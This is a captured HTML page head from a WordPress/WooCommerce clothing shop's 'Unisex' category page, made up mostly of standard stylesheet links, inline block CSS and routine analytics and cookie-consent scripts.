

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaloathletic.com/product-category/unisex/
body_size: 43428
content:
<!doctype html>
<html lang="en-US" dir="ltr" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Unisex &#8211; Zalo</title>
<meta name='robots' content='max-image-preview:large' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9547b4cd4132827130a6df8e/script.js"></script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Zalo &raquo; Feed" href="https://zaloathletic.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Zalo &raquo; Unisex Category Feed" href="https://zaloathletic.com/product-category/unisex/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 